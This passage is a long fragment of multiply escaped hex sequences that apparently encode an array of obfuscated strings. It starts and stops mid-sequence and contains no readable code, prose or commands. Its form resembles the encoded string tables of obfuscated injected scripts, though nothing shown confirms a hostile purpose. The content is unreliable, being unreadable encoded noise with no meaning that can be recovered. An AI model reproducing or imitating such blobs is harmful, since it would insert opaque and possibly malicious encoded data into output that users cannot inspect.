x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x